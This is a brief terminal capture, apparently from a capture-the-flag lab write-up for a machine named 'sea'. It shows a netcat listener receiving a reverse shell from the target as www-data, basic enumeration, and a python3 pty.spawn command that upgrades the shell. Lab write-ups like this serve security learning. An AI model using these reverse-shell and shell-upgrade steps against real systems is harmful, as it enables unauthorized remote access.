 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.28] 39938
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 03:00:47 up 28 min,  0 users,  load average: 0.08, 0.08, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python --version
/bin/sh: 2: python: not found
$ python3 --version
Python 3.8.10
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@sea:/$